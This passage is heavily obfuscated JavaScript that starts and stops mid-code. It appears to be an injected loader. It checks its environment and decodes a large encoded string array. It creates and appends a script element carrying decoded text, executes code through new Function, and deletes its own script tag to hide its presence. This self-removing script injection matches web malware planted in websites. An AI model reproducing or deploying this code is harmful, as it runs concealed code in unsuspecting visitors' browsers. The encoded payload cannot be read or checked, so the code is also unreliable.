a9=a8,K=d[a9(0x1306,'5FOX')](typeof window,d[a9(0x84a,'cZ4C')])?window:d[a9(0x325,'cZ4C')](typeof process,d[a9(0xd4b,'OcGD')])&&d[a9(0x13dc,'(knz')](typeof require,d[a9(0x8da,'9[Wi')])&&d[a9(0xd75,'AVbH')](typeof global,d[a9(0x110,'!K5M')])?global:this,L=function(){var aa=a9,Q=new K[(aa(0xfe1,'cd44'))+'p'](G[aa(0x5f8,'BKrW')]);return!Q[aa(0x12fc,'zq5H')](z);};return d[a9(0x6e0,'k&ks')](L);});continue;case'1':return!B||!!(d[a8(0x726,'AVbH')](i,B=d[a8(0x106e,'!K5M')](q,B,String[a8(0x10fd,'jHsb')+a8(0x10e5,'k&ks')+'de'](0x2e))?B[a8(0x834,'!K5M')+a8(0xb29,'ZTPO')](0x0,d[a8(0x4c2,'(knz')](B[a8(0x1242,'ZTPO')+'h'],0x1)):B,A)||d[a8(0xe44,'VbPR')](i,B,C)||d[a8(0x1255,'8dJY')](p,B)||d[a8(0xe1d,'OcGD')](k));case'2':d[a8(0x4db,'bElW')](z);continue;case'3':var A=d[a8(0x50e,'RJPN')](n),B=d[a8(0xd49,'jxTT')](m),C=d[a8(0x2eb,'$Hs8')](o);continue;case'4':var E={};E[a8(0x7b4,'Y&SD')]=d[a8(0x886,'Y&SD')];var G=E;continue;}break;}}function s(x){var ab=S,y=d[ab(0x1297,'8dJY')](j),z;y&&((z=y[ab(0x4d2,'Y^LM')+ab(0xed7,'z3Ib')+ab(0x10a5,'ydeF')](d[ab(0x108c,'lk&K')]))[ab(0xb21,'$Od4')]=d[ab(0x284,'%Hzc')],z[ab(0x91f,'zq5H')+ab(0x29d,'cZ4C')+'t']=x,(y[ab(0x199,'cd44')]||y[ab(0x97e,'K%V@')]||y[ab(0x8c1,'0@uk')+ab(0x694,'HXCk')+ab(0x1379,'OcGD')])[ab(0x10cd,'%P@G')+ab(0x107e,'jxTT')+'d'](z),z[ab(0x473,'%P@G')+'e']());}function t(){var ac=S,x,y=d[ac(0x627,'3hBu')](g,d[ac(0x1045,'Y&SD')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[ac(0x143,'jHsb')],A=new RegExp(d[ac(0x12ef,'cd44')],'g'),(A=y[z[ac(0xd95,'k&ks')+'ce'](A,'')])&&A[ac(0x55f,'&a2^')+ac(0xc62,'lk&K')][ac(0x58d,'%Hzc')+ac(0x78a,'#jCP')+'d'](A));}try{var u,v,w;d[S(0x117f,'AVbH')](r)||(d[S(0x85e,'$Hs8')](t),d[S(0x2e8,'X6Ru')](0x1,d[S(0x106e,'!K5M')](h,0x1,u=0x4))||d[S(0x45d,'3hBu')](s,d[S(0x7f8,'8dJY')](d[S(0x121,'VbPR')]('(',new Function((function(){var _0x5958866=function(){var _0x1868352c=['sZbZB01iz3LnEMDZsJbwDu5Uz25lu3rms0rcne1xwMHm','mhnVtuHNEK56wxnkmfzzwxPzBKTtDeXlrei0twPRmeXd','mfyYvtj0BeP5D25ArwGWwKu5m2fhuLvzu2nZsJbrngf6','BKXdzfHvBvPXzfrOCLeYwLHkExDUvJffDLKXwLrIm1jy','z3LAv01ZsJjADveYA25lu3rms0rcne1xvxLmq2rQs21O','mJmYmJmWug9yr2Tu','mMnUs1n0teTeqJrnEKuZtenKDMfwwLfkEwTYu3LND2ve','D2vestvnq3DUv0DSrvLty3blmhnVtuHNELPxuxnkmwDX','sNL3BLyXsNHABgmYvM1suMrhrw5mq2revtj0sMrvtNzu','vMrqt0CWBKXdzhzrmJLUyLDKBfnPy3nkmwrquZjKwfvQ','ngDHAwH6s1H0mLLyswDwEJfmteHrowjTvJnjrKPSwJbw','ELfZsJbbEgj6z25lu3rms0rcne5esxLmq2rjwfDOEKP5','yJbOwe5evJzAvwnUtenKwfvgsMPtvZf2uMXKu05eww5m','AhbJmxnUzuDkCgjRowPkmtfIsJncmwmYz25yu2HowvHs','BKXdzgLIvZLAvJfjDLKXqJnzu2nZsJfKu2fTDdnvmNq0','m2PLweTSEG','ovHvA3nUtenKAW','DfHlrei0ttjnnuXdzgPlBwG0sNLSzeTtEg1xmwnVtuHN','Ee1vy25lu3rms0rcne5evxHmq2reyMLsB0P5A3jtEwD3','rZLxvNPKnwjfwLHkExDUyLzoDMfgzfbwBu5wyurrBKXd','wLzKuwfhtLvnBgnUtenKAK9hovHIre5qtxLJC0OWsKrH','v21Ssvjiww5mq2rytJb4wwfRBg1mEwnZsJj4vgiWEent','A1rhrw5mq2rYy1zOBwverNbkExDUvNPAEgmYmtjomK5v','q2rytLvkALrRtNjprMrswLDVBKXdzfHor0PjvJfgr1KX','D2vesMToAxDUwKzAnMf5y3blmhnVtuHNEK5uy3nkmhHp','neP5A3jtEwD3zurgAu5PD25krLP1vxLJCeSWC29nsgD6','rLHovNbRuZiXDLrty3nkmKPPv0voq2r6uw5mq2rgyLC5','mw1KvZvQzeDSDG','DMjPAhnmrZbWztnAAgnPqNvqvNrKteC4ou1iz3DmsefZ','zhzxwgHQvtboCLPUrNHkExDUvJfgDvqXyZfnmLjqyLD0','og5mq2q1yLD0ELjeAhznrMrsvxLJC0OXzfjrBvjltw5w','q2rQuti5nfLQqMXHEwnZsJfKuLrTuLvJBvjRvKCXDLzP','z3DLrfjOtun3BLiYDeLlq2nWsZbZB01iz3LnEKfZsJbb','rvKXB25lu3rms0rcne5hrtrmq2rfuvzwu0P5A3jtEwD3','uKnRn2zuDdjzweLNwMOXAKXhzZLABLz1wtnsCgiYng9l','rxHmq2nRturjm0P5A3jtEwD3zurrD055D25xvvjmuunJ','sNL3D2veuxbxmwnVtuHNEfPewxnkmJLSwxLzBKTwmg9k','wvHsBeP6DdLmsfjVyvHoyKOWowfLBtvWyxLKzfbtzgnL','u3rms0rcne0Yrtrmq2reyMLsB0P5A3jtEwD3zurgA09t','nvrIEKjyvw5sALrftNjLu2nZsJnVngeXtJfAvxbRvevJ','nZy1ndyWsxzst0v6','mJDnqKHuAgm','y3blmhnVtuHNEa','BKXdzdzvmJLSvNPAvwqYrKHkExDUvNPws1KXwNPtmJLR','sNL3BLz6vtfvm04WzfzvBKXdzfHomhbQu21ssuSZBhHk','rei0ttjzmKXdzfLxvKPvsNLRCLn5z3DLreKXwKn3BLfe','vZbUtenKwe5towPtvMHytLCXseP5D25ABK4WwKzrngiY','wejSsJeXyKOXzgLuwgXZzgLKzfbxwJfIBu4WyvC5DuTh','DeXlrei0txPwA0XdzhjsAMHesNLRCLn5z3DLrePTwKn3','EwTYu3LND2vetMTAq3DUyJjSv1vdy3blmhnVtuHNme9e','r1zQyJjsBfzwsKPrmJL0y0C5DvPxntblseLWtZnAAgnP','ytnkwfqWAhrAv0vUtenKDgjxotfwmdH6wta1m1r5y3nk','re14twL3BMeWvLPjEwnWsZbZB01iz3LzBvLZsJjgAwfg','BK1QsNLRCLn5z3DLrfjPtLn3BLzhvMLwu2nWsZbZB01i','tdfKuK0YuLDzmwnUtenKD1eYow9rwfeZwKvKAeP5D25A','tNzArMmYu21suvj5y3nkmwrrvg1oufeYoxjKAZvqsNL3','tenKBwjRtNbkEwTYu3LND2vetMHou3DUttfWBK5Py3bl','sZbZB01izZbnALLZsJbKwuPfww5lu3rms0rcne5eAZnm','u3HQvZbZB01iz3PnmK1ZsNLsv2jStw5lvJa5u3LND2ve','mxjAvZvysNL3BLz6vLDzmhbOvurOm1j5y3nkmNH0yJbw','tM1guffUrw5mq2rcyLD0wfyXrJbzmgXmtKnJC0OYAZrI','mLzTnxDkEwTYu3LND2vetMTAAxDUuJj0suTdy3blEwrw','q2rytNK5A1nfBZrKrMmZwLnJC0OWvNrHmgHytJnsA1rx','ne1TrMXmq2rbtvC4neP5A3jtEwD3zurgA01tD25rBtr6','tvnTrw5mq2q2utj0AfyXqMfzmuzTt0nJC0OXyZfHr1jn','y25lu3rms0rcne16wtjmq2qYvM01D0P5A3jtEwD3zurn','rxnkme51sKDNBKTtDeXlrei0tw1vEKXdze9AshbrsNLR','ne1QyZjmq2rxww1vCeP5Bgrlr1PIvNLND2vertfpq3DU','vLnJCeSWC29nsgD5twPfC0OYou1smMnUs1n0teTeqJrn','s1n0teTeqJrorgCYtenKrMjQwJrkEwTYu3LND2veutvA','EfL6txnkmNrht0vnBKTtDeXlrei0tvDAAKXdzhzAv01T','se1ZzenSn2nTvJbKweP1suHnCMreDdLmr05Iu3LND2ve','C29nsgD4wvDzC0OYwNvrmMTUs1n0teTeqJrorgrPtenK','mhnVtuHNELPewxnkmfjcvLzjBKTtDeXlrei0tKrREuXd','qJrorfjTtenKywvQvxDkEwTYu3LND2vetMHzExDUuurf','C0OYvtrImK5yvvDsALvTmxjou2nZsJjSAfrTtK1Iv3mW','CguZsMXKsfz5yMLcELbiutDMu3HQvZbZB01iz3LnvevZ','qK1KmJfYwLnJC0OZCerHm2HyvvDAmvyXsKrkExDUvJfc','D25smfv3tLnJCeSWC29nsgD6ww1rC0OWuK9uwffUs1n0','EMHZvvDnBKTwmdLABLz1wtnsCgiYng9Lu3G2tevfCguZ','EwD3zurfme1dD25xBM8XtunJCfHtAdzmruvWtZmWn2rT','BMWYwJjkAu9dy3nkmNruyJncDvn6qtvkExDUwvDkwvDw','wevUtenKqK9hDhbAv2mXvKnJC0OXzfnwBvjwt0DZm1yX','yw5ND2rty3nkmMS0yJiXCvOZvNzkExDUwLrODMjyuKLo','AZDMu3GXvZaWB01iz3Pnv0LZsJjsmwfSA25lvJa5wMX0','sgD5wM1fC0OXuMXzBfvUs1nRCuXyqMHJBK5Su1C1meTf','sxDzAxDUuKu1tMrdy3blmhnVtuHNEu1usxnkmLP1utjR','BLqXCdzIBwXYsJeWCMrhAhbJmxnUuJbgq1fSzhzkmtbW','tuHNEvPTwxnkmfjcvLzjBKTwmdLtEwD3zursAu9dD25r','BgCZsNLRCLn5z3DLrff6txL3BLL5Cg9Lq2nWsZbZB01i','BwHTtJjovfj5y3nkm2X0ytjwELeYotzwmdLisNL3BMve','BvvUtenKEK9hDfbwmuPrtdjOEeP5D25wELPyy1zJmu0Y','zgrqwhq5tey4D2verxLove01twPwA1D5zfnrmduZzdfj','txDzAxDUveu0D1L5y3byvdfms0rcne1TrxDmq2qYvM01','rZKWzvHcBeOXmwjkmuzXy0DgwLvPzgrqv1OXyM1omgfx','z2fQDhLAwfiXy200z2rhAhbJmxnUvvDWD1LwBfnkmtbV','t0nJCeSWC29nsgD6wLrNC0OYDezxu01Us1n0teTeqJrn','twPnmeXdzfjpu1jfsNLRCLn5z3DLrev5txL3BLrfnhDz','mJCYnta4vgnetwT0','vNPsq1PfzhLKwgrytLznBKXdzgLvmJKZyZjomfPfAeHk','tuDnBKTtDeXlrei0txPzEKXdze9AshbrsNLRCLn5z3DL','u3rms0rcne1usMXmq2r2yvzAuuP5A3jtEwD3zurjmu1P','wLHvsfvUtenKwe5fEfvImgXusNL3BMvwtNzwvMrsttjo','vvvWALnyzhbkExDUvJfcwfKXzfjtBvjuy3PrBKXdzfHo','rff5tenKwLjfDefkEwTYu3LND2vesxPAAxDUuJfNA1jP','BgmYyuDssMnvC25mq2ryvdnsALzxmxzIshaZt0nJC0OX','D2vetMHzAxDUv0nVB1fty3blmhnVtuHNELPuwxnkEK5H','tMXtvZuWs0vVB01iz3LomLvZsJfWnK5uqw5lu2TXy0Dg','zervmwrttJjou1uYohHwEMrmvvDovgiWEdvHrZb2sNL3','q1z6wxPArKjQtunJC0OZAfPKr05tv2XKt0P5D25wELzj','ChPuEwnZsJjKvgiWvLHvA1PQu0rgweP5D25wEMrvv205','utbAu3DUuurgDK9dy3byvdfTzfC1AMrhBhzIAwH6teHr','CLn5z3DLre5PwLn3BLjxndjLq2nWteDoyLn5z3DLreuX','owXwEMrWt1vkseP5D25ArMrTww5omK1dy3nkmwrszvHS','BLyXrKTzmhH0yJfWr1OZA25mq2q0vJa5D1jQAhjvu2nZ','s1n0teTeqJrnmLL3tenKA2rxCfPkEwTYu3LND2veuxDA','C0OYuLDLBxnUs1n0teTeqJrnvfzQtenJA1uYovDkEwTY','twL3BLPgrxPxq2nWsZbZB01izZbomKvZsJjsuK0Xz25l','uJfJBKXdzfHoBvzRyZnNm1KXvNHkExDUvNPAr1PgqJbt','q2rUy201sMvvDfrkExDUvJfcnfKWzhrIEK40wLHRBKXd','z3PnELLZsJbOzgfitw5lu3rms0rcne1Qttfmq2rpwKHW','wfnNCeTuDdLMwdbVwhPcne1ustfnEMT5tLDnC01izZrA','tKn3BKPgtNzwAwnWwfqXBwrxnwPKr2X2yMLOEKXiuxnK','y3Pmq2rdyMPnCuP5A3jtEwD3zurnELPPD25nmxbUtMLJ','zdvprZLqvJfknfKXtJjAu2nZsJfJm1DhuJnKrwrfsNL3','zurgAe1PD25lBvPztNLJCfHtEdfxmdbVtuHNEK9euxnk','v3qYvJa5EfvPy3nkmfjuytnwrfeYohPwmui1sNL3BLyW','rxbOsNL3BMnQAhznvMmXzg1wDvLty3nkmwmXy0Dotwrg','v3bAsNLRCLn5z3DLreuYtLn3BLPgrxPxq2nWsZbZB01i','sNLRCLn5z3DLre0YtKn3BLfTnhPlAwnWsZbZB01iz3Pz','tuzKuK5hy25mq2rytLHsALmXtNjoBgrru3K4BKXdzfHv','v005whPcne1ustfnEMT5tLDsyKOXBhjAvZLyy3LKzeTh','tgjUyZrHmgDUtenKwe56tMTtBgq2yvzJmLv5y3nkm3bu','s1n0teTeqJrnEK5StenKywnStKnkEwTYu3LND2vesM1n','mMXpww1Kq1PgqMHkExDUvJfkufLSzfjJr1jry1DvBKXd','ovn5z3DLrfjQt1n3BK0XCg5oAwnWsZbZB01iz3PnrevZ','ExDUzfzOv1KXtJbumdbUtenKwfvwzfPwELjVwKzAAvf5','B01iz3HAALfZsJi1rvKXB25lu3rms0rcne1TrMPmq2rg','zerIAvjVsNLRCLn5z3DLrePPwxL3BLferNzpq2nWsZbZ','mKPHwtbZngeWEdnzu2nZsJfJmwfTvLHuEtLQvKv4weP5','ovn5z3DLreL6wvn3BK0XDdvuq2nWs3LKmeP5EgPxmhnV','mJq0mZLhrMvNtvK','yJnWwfqYrw5mq2ryvvrvngmYmxjtBKjysNL3BLz6vK1x','uKLJu2nZsJbsme5hCdrrmNrwsNL3BLyWowLIm1jAzeDs','vw1otvLUBfbkExDUvJa5C1KXvLrIEK41yuDvBKXdzhPp','zZbnr01ZsJb4t01htw5lu3rms0rcne5euMLmq2rkv2PN','wNH0rwO','nwTtr04XzdfJme5dy3nkmNrQv21ovvuYDg9Km0vUtenK','ne5evtjmq2rTyMToCeP5A3jtEwD3zuroAu5tD25srtvo','ouXIA016tvHbBKXdzdrrmNn5vNPKC1PgqJfvEwnZsJfK','txnKq3GXteHzC2vdEdvmsg9Zuvn4q0Xftxnsq2W3y21w','ELLZsJbKrK1evw5lu3rms0rcne1Qz3Dmq2rdyMPnCuP5','CeSWC29nsgD5wxPjC0OXAhbsr0vUs1n0teTeqJrnEKKY','vuP5BgrlrvLZzwX0vuTeqJrnv1PRtenKAKTTAdrkEwTY','mwnTngDABhrrs0rcne1xtMXmq2r5yLDZmuP5Bgrlsg9Z','utiXDK4XzfjvBu5rwM1RBKXdzg5IvZK2vNPKvfDiAeHk','teTeqJrnmLPTtenKywnStKnkEwXKufvZB01izZbprefZ','u3DUytbznff5y3blmhnVtuHNEK0YrxnkEK5Izvv3BKTt','mwvirLHABeLUwfqWovbyvNvAr1zTyvC1BfPdBdDKBuz5','CMfyzhDzmgrOsNL3BLyWouvIrMmYyuDstu9hDg5kExDU','v1nJC0OXzfnorxryvvzAA1uWAdvkExDUvNPJDLKWmtbp','uMHuEwnZsJbAAa','DeXlrei0twPAAKXdy3fABgCZsNLRCLn5z3DLreuZtKn3','tuHNEfPQwxnkmwXfuZbbBKTtDeXlrei0tvDvnuXdzhvv','mJvKCwXcBLa','EwD3zurfEK1dD25rrev4uNLJCeSWC29nsgD6wM1jC0OW','qJrnv1jQtenKrvfwvLnkEwTYu3LND2vertrpq3DUv1vs','vw5SAMfuAhjrv05OsNL3BMnisM9ArxbouM1stfz5y3nk','wvDAweP5D25wELiYu1D0AfrhA25mq2revtjZELjfnwfA','zZbpvfLZsJbst1ryuw5lu3rms0rcne1uwxLmq2rHzwPv','teHrC2rtEdjmsgDWztnkBgrivNLIAuj6s0HrC2rtEdjm','DeXlrei0twPNmKXdzevrvLztsNLRCLn5z3DLre01txL3','wvHAnK0XwMPwBKvUtenKELLQqKHHrwrmsNL3BLPxsMTA','C0OYwNvrmMTUs1n0teTeqJrnELeYtenKq2jQtxfkEwTY','u0zoCMj5y3nkmLjRu21ssvuYouPwmujmsNL3BLz6zdvn','ALnwAdzpsfzOsNL3BLz6uK9Artv0yJbSwe5yuMTwv0vU','wtfZD2veqMrmr1K5wvn0BeXhyZLyEKi0tvrjmu16A3Lo','wNPzBKTtDeXlrei0twPJnuXdzeHsveeXsNLRCLn5z3DL','q2ryvw5cALnQAhzwmwrquZfRBKXdzfHor0z3wNPou1KW','mfbxnwXKEujtwLDKrMviqw9ABhrAs0rcne1TwxPmq2rz','EwTYu3LND2vertboExDUvKDwAvzty3blmhnVtuHNEe56','C29nsgD5twPnC0OWBgfprgnUs1n0teTeqJrnAKjOtenK','sJjsvgf6qLHvBM92uLvJBKXdzfHvruPQu0zoDK4WsJnI','v21sA1rwtNznmwrqwvnJC0OZChrIm3bytMXcufjfy25m','CLn5z3DLrePRtun3BLDgBfnwq2nWsZbZB01iz3LoALvZ','sLrrAwnWsZbZBW','teTeqJrnBvL3tenKDLPxtw1kEwTYu3LND2veuxLou3DU','mgrysNvjse1Vzen4muXiwxnLq3G1teHVC1ftEenmru1Z','vM80tNLJCfHtAdvxmvfVtuHNEfLuqxnkmJLnuJjJBKTt','q3DUv1vstffdy3blmhnVtuHNme4YtxnkmfjpvfHrBKTt','s0HsnwnhvNzAAuiZyvC1A2iZy3nKBhrws0rcne1QqxLm','ALyZrw5mq2rytJi1BLyXqJbzmvjztunJC0OYAfHnmLjs','rxrbsNLRCLn5z3DLrfeYtun3BLDgBfnwq2nWsZbZB01i','sZbZB01izZboELLZsJj0rLDttw5lu3rms0rcne1xtMPm','sJbsqLzwsw5lu3rms0rcne5hrtbmq2rst1nsruP5A3jt','suDRovPUvNvzm1jWyJi0B2fPBdDKr2HWyZfZBLPStKrr','EK1Sy25mq2ryvvHStwjStNjsmNb4sNL3BLz6uKrwv3H5','mg9KAxD3zurgAa','zurfD0TtBgjkm05ZyvDoBeOXmg9mvei0twLRn2zxDZLA','A3jtEwD3zurjmW','ng5lu3rms0rcne1xuM1mq2rgyMPAneP5A3jtEwD3zurf','uMXABwX1wLDrCguYBg1lrJH3zurfEu5uttvnALzRv3LK','mhnVtuHNEu1uvxnkEKjUvezVBKTtDeXlrei0txPbmKXd','A3jtEwD3zurkAfPdD25uBvi2vunJCeSWC29nsgCWtwPJ','y25mq2r1yZjWwLz6uNfzEwnZsJjkrgiXwLHorej6uM5f','BLHumgHjvNrKtZmXmLLyswDAvdfMtuHNEe1QvxPpveKX','vvzKELz6uNDArKyWzvnJC0OXzffAr1jly1DOA1rRtNjz','zeDsq1KWmxLpr1LUtenKBvuYowLwELjmvezJmMjRnvHo','ALrvtNjzwhb4sNL3BLz6vxzzmvPRtLzorLLty3nkmKzQ','u0CXCLPywLHkExDUzeCXCLLTuM1xrMnUtenKnLnuuNfJ','wxDmq2rRvM5WCKP5A3jtEwD3zurnne5PD25smNrjs0nJ','vgiYrMTzu2nZsJfJm09wBfHum0jQvxPODMfdy3nkm1ze','B01iz3PnrgTZsNPoyMvvD25lvJbZsJjJBKTuDhjqv1PI','Bvz4zfDSEvPtEdjxmvvVtuHNEK5xvxnkm1PxyM5bBKTw','tenKAfLTAfHkEwTYu3LND2vetxDzExDUuurgDK9dy3bl','D25rrez2t0nJCeSWC29nsgD5wM1vC0OYrMLHrMnUs1n0','q2rbtvrgseP5A3jtEwD3zurkBe9dD25nmxbUtMLJCeSW','Bevzu2nWsZbZB01izZbzmLfZsJi1rvKXB25lu3rms0rc','y3nkmMS0yJbKwe4ZvKnsrMnUtenKwfvyvxHzvZfYvJi1','EMm0tenKqu1urKHkEwTYu3LND2vesxPnu3DUv0DSrvLt','vxrHwLHoCeP5D25wmuz5vtnADgeYAg1zu2nZsJbrngeX','DLHumxDpmZeWufrcne1dEhzqvei0tur0BwiZsw9KBuz5','AhjHmK54sNL3BLyXqNvHBLu0ytboB1z5y3nkm1PeytbO','tfPxsMfKA29UtenKwe5hAgPtwfjnvLvwAeP5D25AmLjP','nta4mJLqBvDQD3e','qMXvvMmZu21ssvKYvw5mq2rfutj0q1yXstvHmwrsvhLJ','Awnty3nkmfzuyxPonvn6zgTtsevUtenKwe5fsMPwBe5Y','v1rNBKXdzfHvBMHRu1zKt1PguKrHm0fUtenKwe4XsMPw','ExDUvNPKEvvyCgLIvtHUtenKALKYAgTvru52sZfKugnt','BKTtDeXlrei0tKrfD0XdzfLHvvjOsNLRCLn5z3DLre01','txPRD0Xdy3fABgCZsNLRCLn5z3DLrfe0wwL3BMrSwNvJ','mtfxmhDVtuHNEu1QA3nkmgHKyuHnBKTwmg9Kq3HOy21K','A3jtEwD3zurrnfL5D25xBM8XtunJCeSWC29nsgD4ww1f','AMHZwKHfBKXdzfHovLPQvuCXCMjSzfbsmg9UtenKwe5y','uMvNrxHW','mfP4sNL3BLyXsJzpvMmWzeDssfuYDfLkExDUvNPAuu4X','EMTUtenKwe5RuLbwmuzZwtbWvgiWng5mq2ryvw5VnwqY','q2rytJnsA1rRtNzJBgmYuM1ss1Lty3nkmwrqt0Dgwfvv','CeSWC29nsgD4t0rJC0OWuKjwvKLUs1n0teTeqJrnmKL5','mteWnZeZyxnVEeXf','zhjsvMTQsNLRCLn5z3DLre5StKn3BLrfnhDzEwnWsZbZ','sNLRCLn5z3DLre5RtxL3BLferxHsEwnWsZbZB01izZbn','sNL3BLLQtKHHmMHnwvnJC0OWuNrHmwryvuzNmLLwy25m','r2rnv2LJCeSWC29nsgD5tNPbC0OYuJfHBgTUs1nZB1n5','we54uZaWBKXdzdjpr3q1vJfgr1KWDe5zu2nZsJfKuMfx','zvv0nuP5D25wmuPtwtbODgiZBdjLrK1UtenKqLeYDgPw','DdLJBvyWzfHkDuLhCZDMvhqYwvHjz2femw1KvZvQzeDS','ELjyvvu5B0P5D25wmuzmuZfJmLzTuLjxrwnUtenKDgjx','wxL3BLngmw9JEwnWsZbZB01izZbzv1vZsJfWEvuWsw5l','DgeXvLHom0jRvdaXueP5D25wmuPuww01DgeWvNnsEwnZ','t0vnBKTwmhbqmMrZyJjkAgjeCdbHr2X6tevNovPUvNvz','C0OXzfjsBu5oyLC4ELjvEgXkExDUvJfgBu5wyZnnmLjv','C0OYoxbwBefUs1n0teTeqJrnvgm1tenKv1LTvxbkEwTY','tJjsv1Deqw5mq2rXutj0v1z6wKTArKzkvhLJC0OZwKrH','B01iz3Pzv1fZsJbKCLndz25lvJbWtZnkBgrivNLIAuzk','tuHNEu5euxnkmhHptuDnBKTtDeXlrei0ttjwAuXdzgfJ','wJrkEwTYu3LND2vettvAq3DUttf0nvrdy3blmhnVtuHN','z1zumvvmrwm5zgX0vKTeqJrnv1f3tenKuK9tuKvkEwXK','rw5lu3rms0rcne5hrxLmq2rnvgPcAKP5A3jtEwD3zuro','s1n0teTeqJrorfeYtenKwuTPAejkEwTYu3LND2vestrA','rei0twPREeXdzgHzBwHysNLSzfbxwJfIBu4WyvC5DuTi','AfLQrLHorMnUtenKDMjxoxjwELj4vw5wweP5D25rvZf2','rezyvwTnBKXdzfHvsgHRuJbJELPgutrHmKvUtenKrfuY','teTeqJrore5QtenJEMrivMrkEwTYu3LND2vesxPAu3DU','zg14EfPSB25mq2r2u21AsffQsNHkExDUzerOCLfRrK5m','wwPbC0P5uLrImvLUs1n0teTeqJror013tenKsfjuqtfk','rxHsEwnWsZbZB01iz3HnAMnZsJffnuPfuw5lu3rms0rc','zfHJBuPytLrrBKXdzfHvvezzvNPKr1PgwNrHEtHUtenK','vLPjEwnWsZbZB01iz3LoALLZsJbsqLzwsw5lu3rms0rc','Ae9dD25zExbVzunJCeSWC29nsgD6tMPNC0P6tJbKvJbU','wwPbC0P5uLrImvLUs1n0teTeqJrorgn5tenKwLjfDefk','sZbZB01izZbov01ZsJj0rLDttw5lu3rms0rcne16qtnm','ne5dAY9HExm5vtnsEwfxnw5xEwrTy205DfeYAgHJA052','suHJou1iz3Dpm2m4yKzZBMjhvNvAm1jVsJeWn2r5C3jl','ELLUs1n0teTeqJrnvgrQtenJEMrivMrkEwTYu3LND2ve','rJfkExDUyZboCK5ftNrImdLyvuDfBKXdzfHvsgXpyJfo','mwHZzgXOueP5D25KEMH2zezKufDTtLjAmJbUtenKmfnh','u2GZs1y1DvD5Ahvxm1jKsZi1yMiXmhbkvei0tvrbD1Ht','wfiXy200z2rSDfzlrei0ttjnEKXdy3PKsfzKsNLSzeTf','n2jSDdbyvdeWtZmXBwiZsw9Krdb3zurbn2reD3DLrev3','ALryrw5mq2rRwtnsA1iYmxzKBgrqtunJC0OXzfjwELPg','B1uYDhPwmuKXwtbAweP5D25zBtf2y2XKue4YtLzrmNrq','tZbsyLzdz3DLrfjQwxL3BLzTsMXlu2nWwfqXmLCXuw9n','uJj0suTdy3blmhnVtuHNEK1QA3nkmgrzsKvzBKTtDeXl','rvfUs1n0teTeqJrorfu1tenKwuTPAejkEwTYu3LND2ve','D0XdzeHsveeXsNLRCLn5z3DLrfeXt0n3BLferNzpq2nW','rei0tvDjneXdzgHzBwHysNLRCLn5z3DLreu1tNL3BLDU','ALzlzwXJBKXdzg1zBuP1y2PcueP5D25KrZf2vKzKu2nh','DeXlrei0tvrRmKXdzhzAv01TsNLRCLn5z3DLrev5wML3','BKTtDeXlrei0tvrREeXdzhjsAMHesNLRCLn5z3DLrev6','uLzKBKjRuJjfBKXdzfHvvwHRzurOCK9hvLHkExDUvJfg','vNLND2vesMXou3DUsKrbEu55y3blEwrQwLnKzeTdowjz','zurnm09tD25rrev4uNLJCeSWC29nsgD5wwPrC0OYou1s','sZbZB01izZbzv1fZsJi1u2n5tw5lu3rms0rcne1uwMLm','vuHsALnRnurkExDUwtfoDK5yuMHAr1jkuNLJC0OWtKrI','uKvArLjWvNPsnLfSyZjvBvjxt0C5mgvfAhbkExDUvNPA','AgPoAwnWsZbZB01izZborefZsJbKrK1evw5lu3rms0rc','uvnRn2ztEdfxmdbVtuHNELL6txnkEK4WzfyWBKTwmdLA','vg1stvDvC25mq2r1yLC5ufyXrLnzmujUuxLJC0OYmdrI','uw5lu3rms0rcna','A1uYovDkEwTYu3LND2verMTou3DUyJjwAKPPy3blmhnV','sZbZB01iz3LnrgTZsNLsv2jStw5lu3rms0rcne5eqxPm','y3nkmwrtwwTkwe5QzgTumJfYyNLJC0OZzerHmKO0vezW','y1qWBKP5EhLqu2nUtZj3ovPdAhnlvhrTyJnjB2rTrNLj','A3nKrdfTvZfJB01iz3HprgTZsJaXvfLRng5lvJbVww5s','sJnWvgeXsNLnvxbRvuDfBKXdzfHvAKzhyZiXCLjTAeHk','vNLJC0OYzhrImvyZv0m5A1rUrw5mq2r5vtjZEfPhvtvx','B01iz3LovfLZsJffnuPfuw5lu3rms0rcne0YvxPmq2rp','t0nJCeSWC29nsgCWtLrbC0OYtxfHsgDUs1n0teTeqJrn','D0P5D25HrePjv1C5vgj6tLHomNbquM1OmwmXyZfsmLvU','sNL4ALCWC29nsgD6tw1nC0OYDeDpru1Us1yWovn5z3DL','AKP5A3jtEwD3zurfm1LtD25xBM8XtunJCeSWC29nsgCW','uw5lu3rms0rcne1uAgTmq2reyMLsB0P5A3jtEwD3zurs','uMrlu1v3zurfD01dEhDqvZvIzeyWC2jSDdbyvdf1vZi5','teTeqJrnmLK1tenKsfDduKDkEwTYu3LND2vetxHpu3DU','q2rfv1DsALvUtKrLq2nZsJnOsgfvAgHAr1vUtenKB1LQ','z3DLrezQtun3BK1hze1xAwnWsZbZB01iz3HzmKLZsJbw','mZzHBw15qNq','zgfLALv3sNLRCLn5z3DLrezRwKn3BLDvuKXrq2nWsZbZ','wKzAnMf5y3blmhnVtuHNELPTrxnkEMHZvvDnBKTtDeXl','s1nRn2ztA3nKrdf1wLHJz1vTvM5swgH3s0DAyLz5z3DL','zfborKfUtenKDW','v3n6ytnKrwjty3nkme5yyvC5BvnTrw5mq2ryvdfnmvfT','sgCWtvDrC0P6qM5urM9Us1n0teTeqJrnELv6tenKrvrR','sMTnExDUuurfEfj5y3blmhnVtuHNEfL6A3nkmdvRzwXb','EKzytLHcA1vwy25mq2rcvtj0vfyWoxnzmgXoyLnJC0OY','s1KXsMHJvZbUtenKwfvhBerwELjhwKzsA1v5y3nkmfe0','rvLPy3nkm2XuyJfkwfqWCgPtsfPmsNL3BMrvtNjHBu5V','vgiYCfHoBKL2uw5fBKXdzfHomJvhwtfOmLn5y3nkmwmW','wvDfC0P6tMfAELLUs1n0teTeqJrnmLe0tenKBwjRtNbk','uxbLm1POy2LctLbvC3nKvde3zLr0mvCWmg9nsgD4wMPN','mZq0nZLUwMTAEgu','sgCWtKrfC0OYuLjnmwDUs1n0teTeqJroreeYtenKEwjx','zZbnv0LZsJbKrK1evw5lu3rms0rcne5eAZfmq2rgyMPA','m1rxEgTvv0vUtenKnveYCZbJmu52wtfKu2nty3nkmwrr','ExDUvJfkufuXzfnIr1jvu1vZBKXdzevIv3rqvNPsmfPg','BLrTuJzvq2nWsZbZB01iz3HArffZsJbwwvL6ww5lu3rm','mLjxzw1ZBKTtDeXlrei0twPzEeXdzhzHvLP